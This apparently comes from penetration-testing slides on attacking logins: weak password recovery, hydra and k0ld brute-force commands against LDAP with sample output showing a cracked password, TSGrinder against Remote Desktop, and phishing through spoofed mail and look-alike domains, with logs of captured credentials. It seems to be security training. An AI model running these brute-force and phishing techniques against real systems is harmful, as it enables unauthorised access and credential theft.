

#### Password recovery mechanisms are weak links.



# They often depend on security of the email system.

# Also, "secret question" recovery is a prime candidate for attack.





# Letting users select their own questions is particularly weak.





## Use LDAP if you find it—much faster authentication.

**\$ hydra -L users.txt –P passwords.txt ldap.example.com ldap2** Hydra v5.4 (c) 2006 by van Hauser / THC Hydra (http://www.thc.org) starting at 2008-03-15 [DATA] 15 tasks, 1 servers, 26753 login tries [DATA] attacking service ldap2 on port 389 [389][ldap] login: CN=Robert Marcus,OU=IT,O=ACME Example password: Bugbear

**\$ k0ld –f users.txt -w passwords.txt -I -o out.txt -f 'cn=\*' -h ldap.example.com**

# Brute-force Remote Desktop credentials with TSGrinder.



# TSGrinder is slow, and requires an older Remote Desktop client (v5).



#### #3: Social engineering

# Tricking employees to release information works too well.



# Email phishing-style campaigns can obtain logon credentials.



# ArGoSoft Mail Server Freeware helps relay spoofed email.



# You can register a domain that resembles that of the target.

**http://www.domaintools.com/domain-typo**





# Too many users will give up their logon credentials.



# The site can also capture clientside details for follow-on attacks.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; 
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1; 
Mozilla Default Plug-in; RealJukebox NS Plugin; 
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
```
# You could perform rudimentary internal network scanning.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; 
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1; 
Mozilla Default Plug-in; RealJukebox NS Plugin; 
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
LIVE IPS: 192.168.1.143; 192.168.1.148;
```
#### #4: Client-Side Backdoors

# Keeping up with security patches on laptops and desktops is hard.

